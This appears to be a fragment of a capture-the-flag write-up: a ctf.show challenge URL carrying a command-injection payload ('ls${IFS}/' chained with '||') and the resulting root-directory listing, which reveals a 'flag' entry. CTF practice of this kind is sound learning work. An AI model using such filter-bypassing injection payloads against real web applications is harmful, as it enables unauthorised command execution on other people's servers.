 https://4952058e-410f-4746-942f-f4b98251d30c.challenge.ctf.show/?c=ls${IFS}/||a
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var